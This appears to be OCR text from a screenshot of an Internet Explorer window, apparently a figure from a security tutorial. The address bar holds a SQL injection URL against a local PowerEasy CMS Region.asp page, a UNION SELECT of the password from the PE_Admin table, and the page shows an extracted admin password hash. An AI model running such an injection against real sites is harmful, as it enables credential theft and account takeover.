 http://127.0.0.1/powereasy/Region.asp?province=a' Un...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 »
地址(D) 20Select%20Password%20From%20PE_Admi 转到 链接 »
国家/地区： 中华人民共和国
省/市/自治区： 北京市
市/县/区/旗： 469e80d32c0559f8
469e80d32c0559f8
完毕 Internet